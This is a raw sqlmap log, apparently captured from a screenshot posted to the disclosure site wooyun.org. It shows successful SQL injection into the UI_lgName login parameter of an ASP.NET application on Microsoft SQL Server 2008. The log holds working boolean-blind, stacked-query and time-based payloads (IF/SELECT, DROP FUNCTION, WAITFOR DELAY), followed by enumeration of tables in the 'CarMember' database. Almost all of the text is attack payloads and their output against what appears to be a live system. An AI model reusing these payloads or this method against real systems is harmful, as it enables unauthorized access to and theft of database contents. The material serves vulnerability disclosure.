 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UI_lgName (POST)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTYyNDM5NTg2Mg8
WAh4EVk51bWUWAgIBD2QWAgIZDw8WAh4EVGV4dAUDMTMzZGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgIFCWltYWdlc19vawUMaW1hZ2VzX2NocHdkEOO/dW/auq/ZT7lsP8tZkxMHqcP1Bu9
v7k/SpG6+8xc=&__EVENTVALIDATION=/wEWBgKY8pnIBgLDv5LZCAK5v+KZCgK8orKkCAK0wuPRBQKJ
3benDAWjv4GWadK3PySdE8XiZ9XZkfOcJ1GVa+IBbL3DQCkQ&UI_lgName=kf';IF(2038=2038) SEL
ECT 2038 ELSE DROP FUNCTION vLsk--&UI_lgPass=123&images_ok.x=33&images_ok.y=11
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTYyNDM5NTg2Mg8
WAh4EVk51bWUWAgIBD2QWAgIZDw8WAh4EVGV4dAUDMTMzZGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgIFCWltYWdlc19vawUMaW1hZ2VzX2NocHdkEOO/dW/auq/ZT7lsP8tZkxMHqcP1Bu9
v7k/SpG6+8xc=&__EVENTVALIDATION=/wEWBgKY8pnIBgLDv5LZCAK5v+KZCgK8orKkCAK0wuPRBQKJ
3benDAWjv4GWadK3PySdE8XiZ9XZkfOcJ1GVa+IBbL3DQCkQ&UI_lgName=kf';WAITFOR DELAY '0:
0:5'--&UI_lgPass=123&images_ok.x=33&images_ok.y=11
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTYyNDM5NTg2Mg8
WAh4EVk51bWUWAgIBD2QWAgIZDw8WAh4EVGV4dAUDMTMzZGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgIFCWltYWdlc19vawUMaW1hZ2VzX2NocHdkEOO/dW/auq/ZT7lsP8tZkxMHqcP1Bu9
v7k/SpG6+8xc=&__EVENTVALIDATION=/wEWBgKY8pnIBgLDv5LZCAK5v+KZCgK8orKkCAK0wuPRBQKJ
3benDAWjv4GWadK3PySdE8XiZ9XZkfOcJ1GVa+IBbL3DQCkQ&UI_lgName=kf' WAITFOR DELAY '0:
0:5'--&UI_lgPass=123&images_ok.x=33&images_ok.y=11
---
[15:09:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
[15:09:11] [INFO] fetching tables for database: CarMember
[15:09:11] [INFO] fetching number of tables for database 'CarMember'
[15:09:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:09:11] [INFO] retrieved:
[15:09:11] [WARNING] reflective value(s) found and filtering out
273
[15:09:15] [INFO] retrieved: dbo.AD_Info
[15:09:31] [INFO] retrieved: dbo.AD_Type
[15:09:41] [INFO] retrieved: dbo.Car_Brand
www.wooyun.org